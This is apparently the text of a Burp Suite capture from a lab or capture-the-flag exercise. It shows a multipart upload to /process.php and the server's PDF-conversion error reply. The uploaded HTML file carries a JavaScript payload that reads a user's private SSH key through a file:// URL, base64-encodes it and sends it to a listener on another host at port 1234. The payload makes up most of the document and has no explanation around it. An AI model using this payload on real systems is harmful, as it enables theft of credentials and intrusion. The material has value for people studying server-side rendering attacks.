 Request
Pretty Raw Hex
\n
1 POST /process.php HTTP/1.1
2 Host: 192.168.2.95
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.2.95/homework.html
8 Content-Type: multipart/form-data;
boundary=---------------------------310861263913595368522605067291
9 Content-Length: 659
10 Origin: http://192.168.2.95
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------310861263913595368522605067291
16 Content-Disposition: form-data; name="htmlFile"; filename="test.html"
17 Content-Type: text/html
18
19 <!DOCTYPE html>
20 <html>
21 <body>
22 <p>Hello World</p>
23 <script>
24 var x = new XMLHttpRequest();
25 var y = new XMLHttpRequest();
26 x.open("GET","file:///home/marty.mcfly/.ssh/id_rsa", true);
27 x.send();
28 x.onload = function() {
29 if (x.readyState === 4) {
30 var url='http://192.168.2.128:1234/?data='+btoa(this.response);
31 y.open("GET", url, true);
32 y.send();
33 }
34 }
35 x.onerror = function(){document.write('<a>Ooops</a>');}
36 </script>
37 </body>
38 </html>
39
40 -----------------------------310861263913595368522605067291--
41
Search
0 highlights
Done
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 07 Apr 2024 21:23:43 GMT
3 Server: Apache/2.4.57 (Debian)
4 Content-Length: 48
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 Error: PDF file does not exist after conversion.
Search
0